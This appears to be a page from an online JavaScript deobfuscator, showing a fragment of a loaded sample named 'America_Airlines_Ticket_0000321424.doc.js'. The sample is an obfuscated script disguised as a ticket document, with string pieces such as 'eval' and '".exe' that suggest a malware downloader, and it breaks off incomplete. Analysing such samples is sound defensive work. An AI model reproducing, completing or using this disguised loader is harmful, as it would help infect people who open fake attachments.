 String Local File Remote File
America_Airlines_Ticket_0000321424.doc.js
Choose a file…
var str="5550565E07080B1100090110160D071749010516081D050707011717241605070F17140507014A070B09";/* var vyl=lcct401948(); */ function lcct1763544() { return '[i'; }; /* var vyl=lcct95198
9(); */ /* var vyl=lcct746739(); */ function lcct1924680() { return ' catc'; }; function lcct546072() { return 'viron'; }; function lcct35808() { return 'l(fr'; }; /* var vyl=lcct41689
1(); */ /* var vyl=lcct744391(); */ /* var vyl=lcct707052(); */ function lcct1432320() { return 'xa'; }; /* var vyl=lcct577238(); */ function lcct1262232() { return '= '; }; function l
cct966816() { return 'uncti'; }; function lcct358080() { return ' {'; }; function lcct1423368() { return '= 1; '; }; function lcct922056() { return 'dysta'; }; /* var vyl=lcct834742();
*/ function lcct707208() { return 'andom'; }; /* var vyl=lcct687992(); */ /* var vyl=lcct349480(); */ /* var vyl=lcct621186(); */ function lcct1969440() { return ' =='; }; /* var vyl=l
cct646573(); */ function lcct1996296() { return 'k; };'; }; /* var vyl=lcct504210(); */ function lcct1709832() { return 'ope'; }; /* var vyl=lcct815575(); */ /* var vyl=lcct693605();
*/ /* var vyl=lcct253443(); */ /* var vyl=lcct967604(); */ /* var vyl=lcct413430(); */ function lcct1056336() { return 'statu'; }; function lcct1951536() { return '}; i'; }; /* var vyl
=lcct867060(); */ function lcct751968() { return '".exe'; }; function lcct205896() { return 'now.'; }; function lcct993672() { return '(x'; }; function lcct1888872() { return 'xo.'; };
function lcct395() { return 'eval'; }; function lcct1450224() { return 'si'; }; function lcct1665072() { return '; };'; }; /* var vyl=lcct816454(); */ function lcct250656() { return '
None Eval Array Obfuscator IO _Number JSFuck JJencode AAencode URLencode Packer
JS Obfuscator My Obfuscate Wise Eval Wise Function Clean Source Unreadable
Line numbers Format Code Unescape strings Recover object-path Execute expression Merge strings Remove grouping
Clear Auto Decode